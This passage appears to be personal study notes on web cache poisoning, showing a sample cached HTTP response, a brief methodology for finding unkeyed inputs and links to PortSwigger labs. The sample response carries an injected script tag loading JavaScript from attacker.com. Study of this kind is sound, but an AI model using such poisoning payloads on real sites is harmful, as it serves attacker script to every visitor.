 OWASP Lessons - Wee... / Cache Vulnerabilities / Web Cache Poisoning
Edited just now Share
Connection: close
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: max-age=3000
Age: 157
X-Cache: hit
Connection: close
Content-Length: 10941
...
<script src='//attacker.com/static/js/news.js'></script>
...
Methodology
• Identify if the application uses cache server or not (optional)
• Scan various requests by Param Miner, then manually identify an unKeyed input
• Scan various requests manually and look for Cookie reflection, then manually work on it
Practical
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-poisoning-with-an-unkeyed-header
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-poisoning-with-an-unkeyed-cookie